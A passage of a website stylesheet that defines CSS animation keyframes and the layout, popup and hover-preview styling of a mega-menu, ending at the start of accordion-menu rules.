  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;

    transform: translateX(2000px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;

  animation-name: fadeInRightBig;
}

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;

    -webkit-transform: scale(0.3);
  }

  50% {
    opacity: 1;

    -webkit-transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(0.9);
  }

  100% {
    -webkit-transform: scale(1);

    opacity: 1;
  }
}

@keyframes bounceIn {
  0% {
    opacity: 0;

    transform: scale(0.3);
  }

  50% {
    opacity: 1;

    transform: scale(1.05);
  }

  70% {
    transform: scale(0.9);
  }

  100% {
    transform: scale(1);

    opacity: 1;
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;

  animation-name: bounceIn;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;

    -webkit-transform: translateY(2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);

    opacity: 1;
  }
}

@keyframes bounceInUp {
  0% {
    opacity: 0;

    transform: translateY(2000px);
  }

  60% {
    opacity: 1;

    transform: translateY(-30px);
  }

  80% {
    transform: translateY(10px);
  }

  100% {
    transform: translateY(0);

    opacity: 1;
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;

  animation-name: bounceInUp;
}

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);

    opacity: 1;
  }
}

@keyframes bounceInDown {
  0% {
    opacity: 0;

    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;

    transform: translateY(30px);
  }

  80% {
    transform: translateY(-10px);
  }

  100% {
    transform: translateY(0);

    opacity: 1;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;

  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);

    opacity: 1;
  }
}

@keyframes bounceInLeft {
  0% {
    opacity: 0;

    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;

    transform: translateX(30px);
  }

  80% {
    transform: translateX(-10px);
  }

  100% {
    transform: translateX(0);

    opacity: 1;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;

  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;

    -webkit-transform: translateX(2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);

    opacity: 1;
  }
}

@keyframes bounceInRight {
  0% {
    opacity: 0;

    transform: translateX(2000px);
  }

  60% {
    opacity: 1;

    transform: translateX(-30px);
  }

  80% {
    transform: translateX(10px);
  }

  100% {
    transform: translateX(0);

    opacity: 1;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;

  animation-name: bounceInRight;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;

    -webkit-transform: rotate(-200deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    transform-origin: center center;

    transform: rotate(-200deg);

    opacity: 0;
  }

  100% {
    transform-origin: center center;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;

  animation-name: rotateIn;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;

    transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    transform-origin: left bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;

  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;

    transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    transform-origin: left bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;

  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;

    transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    transform-origin: right bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;

  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;

    transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    transform-origin: right bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;

  animation-name: rotateInDownRight;
}

@-webkit-keyframes menuFadeInUp {
  0% {
    opacity: 0;

    -webkit-transform: translateY(10px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes menuFadeInUp {
  0% {
    opacity: 0;

    transform: translateY(10px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.menuFadeInUp {
  -webkit-animation-name: menuFadeInUp;

  animation-name: menuFadeInUp;
}

@-webkit-keyframes menuFadeInDown {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-10px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes menuFadeInDown {
  0% {
    opacity: 0;

    transform: translateY(-10px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.menuFadeInDown {
  -webkit-animation-name: menuFadeInDown;

  animation-name: menuFadeInDown;
}

@-webkit-keyframes menuFadeInLeft {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-30px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes menuFadeInLeft {
  0% {
    opacity: 0;

    transform: translateX(-30px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.menuFadeInLeft {
  -webkit-animation-name: menuFadeInLeft;

  animation-name: menuFadeInLeft;
}

@-webkit-keyframes menuFadeInRight {
  0% {
    opacity: 0;

    -webkit-transform: translateX(30px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes menuFadeInRight {
  0% {
    opacity: 0;

    transform: translateX(30px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.menuFadeInRight {
  -webkit-animation-name: menuFadeInRight;

  animation-name: menuFadeInRight;
}

/* Mega Menu */
.mega-menu {
  margin: 0;

  padding: 0;

  list-style: none;

  *zoom: 1;
}

.mega-menu:before,
.mega-menu:after {
  content: " ";

  display: table;
}

.mega-menu:after {
  clear: both;
}

.mega-menu li.menu-item {
  display: block;

  position: relative;

  margin: 0;
}

.mega-menu li.menu-item > a,
.mega-menu li.menu-item > h5 {
  display: block;

  text-decoration: none;

  text-align: left;

  position: relative;

  outline: medium none;

  margin-top: 0;

  margin-bottom: 0;

  line-height: 24px;

  font-weight: 400;

  font-family: inherit;

  font-size: inherit;
}

.mega-menu li.menu-item > a > .fa,
.mega-menu li.menu-item > h5 > .fa {
  width: 18px;

  text-align: center;
}

.mega-menu li.menu-item > a > .fa,
.mega-menu li.menu-item > h5 > .fa,
.mega-menu li.menu-item > a > .avatar,
.mega-menu li.menu-item > h5 > .avatar {
  /*display: none;*/

  margin-right: 5px;
}

.mega-menu li.menu-item > a > .avatar img,
.mega-menu li.menu-item > h5 > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

.mega-menu li.menu-item > a > .flag,
.mega-menu li.menu-item > h5 > .flag,
.mega-menu li.menu-item > a > [class*="flag-"],
.mega-menu li.menu-item > h5 > [class*="flag-"] {
  display: inline-block;

  width: 16px;

  height: 11px;

  margin-top: -2px;

  margin-right: 6px;

  margin-left: 1px;

  vertical-align: middle;

  line-height: 0;
}

.mega-menu li.menu-item > a > .flag:before,
.mega-menu li.menu-item > h5 > .flag:before,
.mega-menu li.menu-item > a > [class*="flag-"]:before,
.mega-menu li.menu-item > h5 > [class*="flag-"]:before {
  display: none;
}

.mega-menu li.menu-item > a > .thumb-info-preview,
.mega-menu li.menu-item > h5 > .thumb-info-preview {
  position: absolute;

  display: block;

  left: 100%;

  opacity: 0;

  border: 0;

  padding-left: 10px;

  background: transparent;

  overflow: visible;

  margin: 15px 0 0;

  top: -1000px;

  -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transform: translate3d(-30px, 0, 0);

  opacity: 0;

  max-width: none;
}

.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,
.mega-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-wrapper {
  background: #fff;

  display: block;

  border-radius: 4px;

  border: 0;

  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  margin: 0;

  padding: 4px;

  text-align: left;
}

.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-image,
.mega-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-image {
  width: 182px;

  height: 136px;

  min-height: 0;

  -webkit-transition: all 5s linear 0s;

  -moz-transition: all 5s linear 0s;

  transition: all 5s linear 0s;
}

.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-image.fixed-image,
.mega-menu
  li.menu-item
  > h5
  > .thumb-info-preview
  .thumb-info-image.fixed-image {
  background-position: left top;

  background-size: auto 100%;
}

.mega-menu li.menu-item > a:hover,
.mega-menu li.menu-item > h5:hover {
  z-index: 1;
}

.mega-menu li.menu-item > a:hover > .thumb-info-preview,
.mega-menu li.menu-item > h5:hover > .thumb-info-preview {
  transform: translate3d(0, 0, 0);

  top: 0;

  opacity: 1;

  margin-top: -5px;
}

.mega-menu li.menu-item > h5 {
  cursor: default;
}

.mega-menu ul.sub-menu {
  margin: 0;

  padding: 0;

  list-style: none;
}

.mega-menu > li.menu-item {
  float: left;

  margin-right: 2px;
}

.mega-menu > li.menu-item:last-child {
  margin-right: 0;
}

.mega-menu > li.menu-item.narrow {
  position: relative;
}

.mega-menu > li.menu-item.has-sub > a .thumb-info-preview,
.mega-menu > li.menu-item.has-sub > h5 .thumb-info-preview {
  display: none;
}

.mega-menu > li.menu-item > a,
.mega-menu > li.menu-item > h5 {
  display: inline-block;

  font-size: 0.8571em;

  font-weight: bold;

  line-height: 20px;

  padding: 9px 12px 8px;
}

@media (max-width: 1159px) {
  .mega-menu > li.menu-item > a,
  .mega-menu > li.menu-item > h5 {
    padding: 9px 9px 8px;
  }
}

.mega-menu > li.menu-item > a > .fa,
.mega-menu > li.menu-item > h5 > .fa {
  width: auto;
}

.mega-menu > li.menu-item > a .tip,
.mega-menu > li.menu-item > h5 .tip {
  position: absolute;

  top: -9px;

  right: 10px;
}

.mega-menu > li.menu-item > a .tip .tip-arrow:before,
.mega-menu > li.menu-item > h5 .tip .tip-arrow:before {
  content: "\f125";

  left: 2px;

  bottom: -3px;

  top: auto;

  width: auto;

  height: auto;
}

.mega-menu > li.menu-item > a > .thumb-info-preview,
.mega-menu > li.menu-item > h5 > .thumb-info-preview {
  left: -100%;

  right: -100%;

  padding-left: 0;

  padding-top: 10px;

  transform: translate3d(0, 20px, 0);

  opacity: 0;

  margin: auto;

  width: 190px;
}

.mega-menu > li.menu-item > a:hover > .thumb-info-preview,
.mega-menu > li.menu-item > h5:hover > .thumb-info-preview {
  top: 100%;

  transform: translate3d(0, 0, 0);
}

.mega-menu > li.menu-item.active > a,
.mega-menu > li.menu-item:hover > a,
.mega-menu > li.menu-item.active > h5,
.mega-menu > li.menu-item:hover > h5 {
  color: #fff;

  border-radius: 4px;
}

.mega-menu > li.menu-item.has-sub:hover {
  z-index: 111;
}

.mega-menu > li.menu-item.has-sub:hover > a,
.mega-menu > li.menu-item.has-sub:hover > h5 {
  border-radius: 4px 4px 0 0;

  margin-bottom: -3px;

  padding-bottom: 11px;
}

.menu-arrow .mega-menu > li.has-sub > a:after,
.menu-arrow .mega-menu > li.has-sub > h5:after {
  content: "\f0d7";

  font-family: "FontAwesome";
}

.mega-menu .popup {
  position: absolute;

  left: 0;

  text-align: left;

  top: 100%;

  display: none;

  margin: 2px 0 0;

  z-index: 111;

  min-width: 100%;
}

.mega-menu .popup > .inner {
  *zoom: 1;
}

.mega-menu .popup > .inner:before,
.mega-menu .popup > .inner:after {
  content: " ";

  display: table;
}

.mega-menu .popup > .inner:after {
  clear: both;
}

.mega-menu .popup ul.sub-menu {
  position: relative;
}

.mega-menu .popup li.menu-item {
  padding: 0;

  float: none;
}

.mega-menu .wide .popup {
  border-radius: 4px;

  border-top: 5px solid #ccc;

  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);

  right: auto;

  left: 0;
}

.mega-menu .wide .popup > .inner {
  border-radius: 0 0 4px 4px;

  padding: 25px 20px 10px;

  background: #fff;
}

.mega-menu .wide .popup > .inner > ul.sub-menu {
  max-width: 100%;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item {
  float: left;

  padding: 0 10px 10px;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  color: #333;

  font-size: 1em;

  font-weight: 600;

  padding-bottom: 5px;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu {
  padding-bottom: 5px;
}

.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  ul.sub-menu
  ul.sub-menu {
  padding-bottom: 0;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,
.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  /* margin-left: -8px;

    padding: 4px 8px;*/ /* Commented by Ace for the quick lins customization ACE - 08232020*/

  font-size: 0.9em;

  line-height: 20px;

  font-weight: normal;

  border-radius: 4px;
}

.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover {
  background: #f4f4f4;
}

.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > ul.sub-menu {
  padding-left: 10px;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > .menu-block-item {
  margin-bottom: -20px;
}

.mega-menu .wide .popup > .inner li.menu-item > a.has-preview,
.mega-menu .wide .popup > .inner li.menu-item > h5.has-preview {
  display: inline-block;
}

.mega-menu .wide .popup > .inner .container {
  width: auto;

  padding: 0;
}

.mega-menu .wide.pos-left .popup {
  border-radius: 0 4px 4px 4px;
}

.mega-menu .wide.pos-right .popup {
  border-radius: 4px 0 4px 4px;
}

.mega-menu .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 4px 4px 4px;
}

.mega-menu .narrow .popup ul.sub-menu {
  min-width: 180px;

  padding: 5px;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);

  border-top: 0 solid #ccc;

  z-index: 10;
}

.mega-menu .narrow .popup ul.sub-menu ul.sub-menu {
  border-radius: 4px;

  position: absolute;

  left: 100%;

  display: none;

  opacity: 0;
}

.mega-menu .narrow .popup ul.sub-menu li.menu-item:hover > ul.sub-menu {
  top: -5px;
}

.mega-menu .narrow .popup li.menu-item > a,
.mega-menu .narrow .popup li.menu-item > h5 {
  color: #fff;

  font-weight: 400;

  padding: 8px;

  font-size: 0.9em;

  line-height: 18px;

  border-bottom: 1px solid rgba(255, 255, 255, 0.2);

  white-space: nowrap;
}

.mega-menu .narrow .popup li.menu-item:last-child > a,
.mega-menu .narrow .popup li.menu-item:last-child > h5 {
  border-bottom-width: 0;
}

.mega-menu .narrow .popup li.menu-item:hover > ul.sub-menu {
  opacity: 1;

  display: block;
}

.mega-menu .narrow .popup li.menu-item-has-children > a,
.mega-menu .narrow .popup li.menu-item-has-children > h5 {
  padding-right: 20px;
}

.mega-menu .narrow .popup li.menu-item-has-children > a:before,
.mega-menu .narrow .popup li.menu-item-has-children > h5:before {
  /*content: if-ltr($fa-var-caret-right, $fa-var-caret-left);*/

  content: "\f105";

  float: right;

  margin-right: -14px;

  font-family: "FontAwesome";

  font-weight: normal;

  line-height: 22px;
}

.mega-menu .narrow .popup li.menu-item-has-children > a .thumb-info-preview,
.mega-menu .narrow .popup li.menu-item-has-children > h5 .thumb-info-preview {
  display: none;
}

.mega-menu .narrow.pos-left .popup {
  left: 0px;

  right: auto;
}

.mega-menu .narrow.pos-left .popup > .inner > ul.sub-menu {
  border-radius: 0 4px 4px 4px;
}

.mega-menu .narrow.pos-left .popup ul.sub-menu ul.sub-menu {
  left: 100%;

  right: auto;
}

.mega-menu .narrow.pos-left .popup li.menu-item-has-children > a:before,
.mega-menu .narrow.pos-left .popup li.menu-item-has-children > h5:before {
  content: "\f0da";
}

.mega-menu .narrow.pos-left .popup li.menu-item > a > .thumb-info-preview,
.mega-menu .narrow.pos-left .popup li.menu-item > h5 > .thumb-info-preview {
  left: 100%;

  right: auto;

  padding-left: 10px;

  padding-right: 0;

  transform: translate3d(-30px, 0, 0);
}

.mega-menu .narrow.pos-left .popup li.menu-item > a:hover > .thumb-info-preview,
.mega-menu
  .narrow.pos-left
  .popup
  li.menu-item
  > h5:hover
  > .thumb-info-preview {
  transform: translate3d(0, 0, 0);
}

.mega-menu .narrow.pos-right .popup {
  right: 0px;

  left: auto;
}

.mega-menu .narrow.pos-right .popup > .inner > ul.sub-menu {
  border-radius: 4px 0 4px 4px;
}

.mega-menu .narrow.pos-right .popup ul.sub-menu ul.sub-menu {
  right: 100%;

  left: auto;
}

.mega-menu .narrow.pos-right .popup li.menu-item-has-children > a:before,
.mega-menu .narrow.pos-right .popup li.menu-item-has-children > h5:before {
  content: "\f0d9";
}

.mega-menu .narrow.pos-right .popup li.menu-item > a > .thumb-info-preview,
.mega-menu .narrow.pos-right .popup li.menu-item > h5 > .thumb-info-preview {
  left: auto;

  right: 100%;

  padding-left: 0;

  padding-right: 10px;

  transform: translate3d(30px, 0, 0);
}

.mega-menu
  .narrow.pos-right
  .popup
  li.menu-item
  > a:hover
  > .thumb-info-preview,
.mega-menu
  .narrow.pos-right
  .popup
  li.menu-item
  > h5:hover
  > .thumb-info-preview {
  transform: translate3d(0, 0, 0);
}

.mega-menu .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

.mega-menu .tip.hot {
  background-color: #eb2771;
}

.mega-menu .tip.hot .tip-arrow:before {
  color: #eb2771;
}

.mega-menu .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  position: absolute;

  width: 4px;

  height: 6px;

  margin: auto;

  content: "\f126";

  left: -4px;

  text-align: right;

  top: 0;

  bottom: 0;
}

.mega-menu.effect-down .popup {
  top: -2000px;
}

.mega-menu.effect-down .popup li.menu-item > a,
.mega-menu.effect-down .popup li.menu-item > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.effect-down > li.menu-item .popup {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.effect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > a,
.mega-menu.effect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-down > li.menu-item:hover .popup {
  top: 100%;

  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-down > li.menu-item:hover li.menu-item > a,
.mega-menu.effect-down > li.menu-item:hover li.menu-item > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-fadein-up > li.menu-item .popup {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.mega-menu.effect-fadein-down > li.menu-item .popup {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.mega-menu.effect-fadein > li.menu-item .popup {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu {
  display: block !important;

  top: -2000px;

  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > a,
.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > a,
.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.subeffect-fadein-left
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.subeffect-fadein-left
  .narrow.pos-left
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.subeffect-fadein-left
  .narrow.pos-right
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.mega-menu.subeffect-fadein-right
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.mega-menu.subeffect-fadein-right
  .narrow.pos-left
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.mega-menu.subeffect-fadein-right
  .narrow.pos-right
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.subeffect-fadein-up
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.mega-menu.subeffect-fadein-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.mega-menu.subeffect-fadein
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

.mega-menu.show-arrow > li.has-sub > a:after,
.mega-menu.show-arrow > li.has-sub > h5:after {
  display: inline-block;

  /*content: $fa-var-caret-down;*/

  content: "\f107";

  font-family: "FontAwesome";

  font-weight: normal;

  /*font-size: .8333em;*/

  font-size: 1em;

  margin: 0 0 0 5px;

  line-height: 1;
}

.mega-menu.menu-flat li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,
.mega-menu.menu-flat
  li.menu-item
  > h5
  > .thumb-info-preview
  .thumb-info-wrapper {
  border-radius: 0 !important;
}

.mega-menu.menu-flat > li.menu-item {
  margin-right: 0;
}

.mega-menu.menu-flat > li.menu-item.active > a,
.mega-menu.menu-flat > li.menu-item:hover > a,
.mega-menu.menu-flat > li.menu-item.active > h5,
.mega-menu.menu-flat > li.menu-item:hover > h5 {
  border-radius: 0 !important;
}

.mega-menu.menu-flat > li.menu-item.has-sub:hover > a,
.mega-menu.menu-flat > li.menu-item.has-sub:hover > h5 {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .popup {
  margin: 0;
}

.mega-menu.menu-flat .wide .popup {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .wide .popup > .inner {
  border-radius: 0 !important;
}

.mega-menu.menu-flat
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.mega-menu.menu-flat
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .wide.pos-left .popup,
.mega-menu.menu-flat .wide.pos-right .popup {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .narrow .popup ul.sub-menu ul.sub-menu {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .narrow.pos-left .popup > .inner > ul.sub-menu,
.mega-menu.menu-flat .narrow.pos-right .popup > .inner > ul.sub-menu {
  border-radius: 0 !important;
}

.mega-menu.menu-flat-border > li.menu-item > a,
.mega-menu.menu-flat-border > li.menu-item > h5 {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.mega-menu.menu-flat-border > li.menu-item:last-child > a,
.mega-menu.menu-flat-border > li.menu-item:last-child > h5 {
  border-right: 0 none;
}

.accordion-menu {
  margin: 0;

  padding: 0;

  list-style: none;

  font-size: 0.9em;
}

.accordion-menu > li,
.accordion-menu ul.sub-menu > li {
  position: relative;
}

.accordion-menu li.menu-item {
  margin: 0;
}

.accordion-menu li.menu-item > a,
.accordion-menu li.menu-item > h5 {
  position: relative;

  display: block;

  outline: medium none;

  text-decoration: none;

  text-align: left;

  margin: 1px 0 0;

  padding: 5px 6px;

  line-height: 25px;

  font-weight: 400;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;

  font-family: inherit;

  font-size: inherit;
}

.accordion-menu li.menu-item > a > .fa,
